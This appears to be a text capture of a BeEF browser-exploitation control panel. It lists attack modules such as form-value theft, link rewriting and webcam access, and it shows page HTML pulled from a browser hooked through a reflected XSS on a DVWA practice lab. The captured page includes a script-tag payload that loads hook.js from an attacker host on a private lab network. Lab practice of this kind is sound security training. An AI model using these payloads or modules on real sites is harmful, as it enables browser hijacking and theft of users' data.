 Module Tree
Search
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clippe
Module Results History
id date label
0 2024-03-05 06:29 command 1
1 2024-03-05 06:29 command 2
Command results
1
Tue Mar 05 2024 06:29:26 GMT-0500 (Eastern Standard Time)
data: head= <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA)</title> <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css"> <link rel="icon" type="image/ico" href="../../favicon.ico"> <script
type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script> &body= <div id="container"> <div id="header"> <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application"> </div> <div id="main_menu"> <div id="main_menu_padded"> <ul class="menuBlocks"><li class=""><a href="../../">Home</a></li> <li class=""><a
href="../../instructions.php">Instructions</a></li> <li class=""><a href="../../setup.php">Setup / Reset DB</a></li> </ul><ul class="menuBlocks"><li class=""><a href="../../vulnerabilities/brute/">Brute Force</a></li> <li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li> <li class=""><a href="../../vulnerabilities
/csrf/">CSRF</a></li> <li class=""><a href="../../vulnerabilities/fi/.?page=include.php">File Inclusion</a></li> <li class=""><a href="../../vulnerabilities/upload/">File Upload</a></li> <li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li> <li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li> <li
class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li> <li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li> <li class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li> <li class="selected"><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li> <li class=""><a href="../..
/vulnerabilities/xss_s/">XSS (Stored)</a></li> <li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li> <li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li> <li class=""><a href="../../vulnerabilities/authbypass/">Authorisation Bypass</a></li> <li class=""><a href="../../vulnerabilities/open_redirect/">Open HTTP
Redirect</a></li> </ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li> <li class=""><a href="../../phpinfo.php">PHP Info</a></li> <li class=""><a href="../../about.php">About</a></li> </ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li> </ul> </div> </div> <div
id="main_body"> <div class="body_padded"> <h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1> <div class="vulnerable_code_area"> <form name="XSS" action="#" method="GET"> <p> What's your name? <input type="text" name="name"> <input type="submit" value="Submit"> </p> </form> <pre>Hello http://10.0.3.7
/dvwa/vulnerabilities/xss_r/?name=<script src="http://10.0.3.4:3000/hook.js"></script></pre> </div> <h2>More Information</h2> <ul> <li><a href="https://owasp.org/www-community/attacks/xss/" target="_blank">https://owasp.org/www-community/attacks/xss/</a></li> <li><a href="https://owasp.org/www-community/xss-filter-evasion-
cheatsheet" target="_blank">https://owasp.org/www-community/xss-filter-evasion-cheatsheet</a></li> <li><a href="https://en.wikipedia.org/wiki/Cross-site_scripting" target="_blank">https://en.wikipedia.org/wiki/Cross-site_scripting</a></li> <li><a href="http://www.cgisecurity.com/xss-faq.html" target="_blank">http://www.cgisecurity.com/xss-
faq.html</a></li> <li><a href="http://www.scriptalert1.com/" target="_blank">http://www.scriptalert1.com/</a></li> </ul> </div>
</div> <div class="clear"> </div> <div id="system_info"> <input type="button" value="View Help" class="popup_button" id="help_button" data-help-url="../../vulnerabilities/view_help.php?id=xss_r&amp;security=low&amp;locale=en" )"=""> <input type="button" value="View Source" class="popup_button" id="source_button" data-source-url="../..
/vulnerabilities/view_source.php?id=xss_r&amp;security=low" )"=""> <div align="left"><em>Username:</em> admin
<em>Security Level:</em> low
<em>Locale:</em> en
<em>SQLi DB:</em> MYSQL</div> </div> <div id="footer"> <p>Damn Vulnerable Web Application (DVWA)</p> <script src="../../dvwa/js/add_event_listeners.js"></script> </div> </div>